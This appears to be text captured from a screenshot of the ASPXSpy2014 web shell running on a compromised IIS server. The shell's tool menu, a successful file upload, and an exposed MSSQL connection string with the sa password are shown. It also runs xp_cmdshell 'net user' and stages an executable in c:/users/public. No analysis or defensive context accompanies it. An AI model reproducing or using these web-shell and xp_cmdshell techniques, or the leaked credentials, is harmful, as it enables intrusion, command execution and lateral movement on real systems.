 10.223.88.191:80(new.cc123.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\newcc123 WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap Framework Ver : 2.0.50727.5420
|WmiTools | ADSViewer | PluginLoader
File uploaded,Good Luck!
DataBase >>
ConnString : server=10.10.10.169,1433;UID=sa;PWD=!@#a123..;database=grcms_data MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows
NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : grcms_data SQLExec : SA_Upfile Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
UpFile : Browse... No file selected. SavePath : c:/users/public/sql_host.exe Sa_UpFile